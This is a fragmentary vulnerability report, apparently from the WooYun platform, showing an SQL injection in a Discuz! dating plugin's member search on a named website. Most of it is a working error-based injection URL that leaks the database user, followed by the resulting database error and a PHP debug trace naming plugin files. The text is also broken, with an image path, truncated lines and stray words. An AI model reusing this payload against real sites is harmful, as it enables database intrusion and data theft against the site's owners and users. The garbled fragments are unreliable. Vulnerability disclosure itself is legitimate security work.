 www.trueqq.com/jiaoyou.php?mod=search&residecity=' or @`'` and(select 1 from(select count(*),concat((select (select concat(0x
php
Discuz! Database Error
(1062) Duplicate entry '~'a0407094505@localhost'~1' for key 'group_key'
SELECT count(m.uid) FROM dmember_member m LEFT JOIN common_session cs ON m.uid=cs.uid LEFT JOIN dmember_profile dp ON m.uid=d
1=1 AND m.residecity ='' or @`'` and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,unhex(hex(user())),0x27,0x7e)) f
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or @`'` and '1'='1'
PHP Debug
No. File Line Code
1 jiaoyou.php 10 require(%s)
2 plugin.php 47 include(%s)
3 source/plugin/dmember/dmember.inc.php 49 require_once(%s)
4 source/plugin/dmember/modules/search.inc.php 18 dmember_search->member()
www.wooyun.org